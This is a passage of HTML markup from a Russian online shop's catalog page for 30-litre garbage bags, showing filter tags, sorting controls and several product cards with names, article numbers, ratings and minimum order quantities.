                        <source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
                        <img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
                    </picture>
                </div>
            </div>

        </div>
    </div>

        	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                                                                        <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/meshki-dlya-musora-30-litrov/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-30-litrov/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-30-litrov/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-chernye-6-mkm/" class="detail-slider" data-src="/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg"/ alt="image">
                                    <img src="/upload/iblock/18c/jp1534ts5ec3re9jhwk3utpl4z7b0agr.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-chernye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 6 мкм черные (ПНД, в рулоне 20 штук, 47х57 см) в корзину GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="48"
                                   min="48">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="48">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="48" data-id="48">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg"/ alt="image">
                                    <img src="/upload/iblock/99a/u444nkq0nxklx5a0zt38l9ar2le7hums.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="48"
                                   min="48">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">без завязок </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="49">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="49" data-id="49">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-sinie-6-mkm/" class="detail-slider" data-src="/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg"/ alt="image">
                                    <img src="/upload/iblock/193/sou78rv31xd8csp03bshqx9affl7nk4b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302041</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-sinie-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="60"
                                   min="60">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">в корзину 30 -35л </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="50">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="50" data-id="50">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg">
                <span class="image">
                                    <img src="/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg"/ alt="image">
                                    <img src="/upload/iblock/10e/515pqw85meiqjcaz5mz8jci68napfaud.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>305040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/"
                    class="catalog__link"
                >
